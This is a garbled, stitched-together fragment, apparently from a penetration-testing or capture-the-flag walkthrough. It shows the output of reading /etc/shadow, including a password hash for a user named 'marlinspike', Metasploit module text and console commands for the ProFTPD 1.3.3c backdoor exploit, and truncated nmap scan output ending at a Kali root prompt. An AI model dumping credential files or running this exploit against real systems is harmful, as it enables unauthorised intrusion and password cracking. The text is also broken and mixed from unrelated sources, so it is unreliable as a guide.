 cat shadow-
root:!:17484:0:99999:7:::
daemon:*:17379:0:99999:7:::
bin:*:17379:0:99999:7:::
sys:*:17379:0:99999:7:::
sync:*:17379:0:99999:7:::
games:*:17379:0:99999:7:::
man:*:17379:0:99999:7:::
lp:*:17379:0:99999:7:::
mail:*:17379:0:99999:7:::
news:*:17379:0:99999:7:::
uucp:*:17379:0:99999:7:::
proxy:*:17379:0:99999:7:::
www-data:*:17379:0:99999:7:::
backup:*:17379:0:99999:7:::
list:*:17379:0:99999:7:::
irc:*:17379:0:99999:7:::
gnats:*:17379:0:99999:7:::
nobody:*:17379:0:99999:7:::
systemd-timesync:*:17379:0:99999:7:::
systemd-network:*:17379:0:99999:7:::
systemd-resolve:*:17379:0:99999:7:::
systemd-bus-proxy:*:17379:0:99999:7:::
syslog:*:17379:0:99999:7:::
_apt:*:17379:0:99999:7:::
messagebus:*:17379:0:99999:7:::
uuidd:*:17379:0:99999:7:::
lightdm:*:17379:0:99999:7:::
whoopsie:*:17379:0:99999:7:::
avahi-autoipd:*:17379:0:99999:7:::
avahi:*:17379:0:99999:7:::
dnsmasq:*:17379:0:99999:7:::
colord:*:17379:0:99999:7:::
speech-dispatcher:!:17379:0:99999:7:::
hplip:*:17379:0:99999:7:::
kernoops:*:17379:0:99999:7:::
pulse:*:17379:0:99999:7:::
rtkit:*:17379:0:99999:7:::
saned:*:17379:0:99999:7:::
usbmux:*:17379:0:99999:7:::
marlinspike:$6$wQb5nV3T$xB2WO/jOkbn4t1RUILrckw69LR/0EMtUbFFCYpM3MUHVmtyYW9.ov/aszTpWhLaC2x6Fvy5tpUUxQbUhCKbl4/:17484:0:99999:7:::
mysql:!:17486:0:99999:7:::
sshd:*:17486:0:99999:7:::
Source Code
History
References
OSVDB-69562 BID-45150
Module Options
To display the available options, load the module within the Metasploit console and run
options' or 'show advanced':
1 msf > use exploit/unix/ftp/proftpd_133c_backdoor
2 msf exploit(proftpd_133c_backdoor) > show targets
3 ...targets...
4 msf exploit(proftpd_133c_backdoor) > set TARGET < target-id >
5 msf exploit(proftpd_133c_backdoor) > show options
6 ...show and set options...
7 msf exploit(proftpd_133c_backdoor) > exploit
|_ 256 12:e2:98:d
80/tcp open http
|_http-server-head
|_http-title: Site
MAC Address: 00:0C
Service Info: OSs:
Service detection
.org/submit/ .
Nmap done: 1 IP ad
root@kali:~#